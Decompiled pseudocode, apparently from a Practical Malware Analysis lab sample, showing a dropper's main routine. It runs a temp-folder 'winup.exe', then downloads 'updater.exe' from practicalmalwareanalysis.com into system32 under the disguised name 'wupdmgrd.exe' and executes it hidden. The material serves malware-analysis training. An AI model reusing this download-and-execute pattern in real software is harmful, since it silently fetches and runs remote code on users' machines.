 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3   CHAR v4; // [esp+8h] [ebp-440h] BYREF
4   char v5[271]; // [esp+9h] [ebp-43Fh] BYREF
5   CHAR v6; // [esp+118h] [ebp-330h] BYREF
6   char v7[271]; // [esp+119h] [ebp-32Fh] BYREF
7   CHAR Buffer; // [esp+228h] [ebp-220h] BYREF
8   char v9[271]; // [esp+229h] [ebp-21Fh] BYREF
9   CHAR CmdLine; // [esp+338h] [ebp-110h] BYREF
10   char v11[271]; // [esp+339h] [ebp-10Fh] BYREF
11
12   Buffer = 0;
13   memset(v9, 0, 0x10Cu);
14   v9[268] = 0;
15   CmdLine = 0;
16   memset(v11, 0, 0x10Cu);
17   v11[268] = 0;
18   v6 = 0;
19   memset(v7, 0, 0x10Cu);
20   v7[268] = 0;
21   v4 = 0;
22   memset(v5, 0, 0x10Cu);
23   v5[268] = 0;
24   GetTempPathA(0x10Eu, &Buffer);
25   snprintf(&CmdLine, 0x10Eu, "%s%s", &Buffer, aWinupExe);// \winup.exe
26   WinExec(&CmdLine, 5u);
27   GetWindowsDirectoryA(&v6, 0x10Eu);
28   snprintf(&v4, 0x10Eu, "%s%s", &v6, aSystem32Wupdmg);// \system32\wupdmgrd.exe
29   if ( !URLDownloadToFileA(0, aHttpWwwPractic, &v4, 0, 0) )// aHttpWwwPractic=http://www.practicalmalwareanalysis.com/updater.ex
30     WinExec(&v4, 0);
31   return 0;
32 }